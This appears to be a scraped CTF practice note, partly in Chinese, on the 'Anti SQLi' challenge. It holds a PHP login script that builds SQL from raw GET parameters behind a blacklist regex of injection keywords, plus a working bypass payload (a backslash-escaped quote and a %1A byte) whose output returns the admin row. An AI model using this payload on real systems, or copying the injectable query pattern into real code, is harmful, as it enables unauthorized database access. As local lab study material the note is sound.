 127.0.0.1/test1.php?id=1\&pw=--%1A1
Yahoo! Powered
移动版书签 最常访问 从 Firefox 导入 小米圈 Ctf 大佬 Google 基站 快捷提交到wiki new study 1
string(4) "--1"
1\,--1
SELECT * FROM `user` WHERE `id`='1\' AND `pwssword`=md5('--1');
array(6) { [0]=> string(5) "admin" ["username"]=> string(5) "admin" [1]=> string(5) "admin" ["password"]=> string(5) "admin" [2]=> string(1) "1" ["id"]=> string(1) "1" }
great
<?php
// It's 'Anti SQLi' problem of 'Solve Me'.
error_reporting(0);
$con = mysqli_connect("127.0.0.1", "root", "root","mytest")
or die('SQL server down');
$id = $_GET['id'];
$pw = $_GET['pw'];
var_dump($pw);
显示好进行判断
echo "</br>";
echo $id.','.$pw."</br>";
echo "SELECT * FROM `user` WHERE `id`='{$id}' AND `pwssword`=md5('{$pw}');"."</br>";
if(isset($id, $pw)){
preg_match(
'/\.|\`|"|\'|\\|\xA0|\x0B|0x0C|\t|\r|\n|\0|'.
'=|<|>|\(|\)|@@|\|\||&&|#|\/\*.*\*\/|--[\s\xA0]|'.
'0x[0-9a-f]+|0b[01]+|x\'[0-9a-f]+\'|b\'[01]+\'|'.
'[\s\xA0\'"]+(as|or|and|r*like|regexp)[\s\xA0\'"]+|'.
'union[\s\xA0]+select|[\s\xA0](where|having)|'.
'[\s\xA0](group|order)[\s\xA0]+by|limit[\s\xA0]+\d|'.
'information_schema|procedure\s+analyse\s*/is',
$id.','.$pw
) and die('Hack detected');
$result = mysqli_fetch_array(
mysqli_query(
$con,
"SELECT * FROM `user` WHERE `id`='{$id}' AND `pwssword`=md5('{$pw}');"
)
);
mysqli_close($con);
echo var_dump($result)."</br>";
修改成功的结果
if(isset($result)){
if($result['id'] === '1'){
echo "great";
}else{
echo 'Hello, ', $result['id'];
}
}else{
echo 'Login failed';
}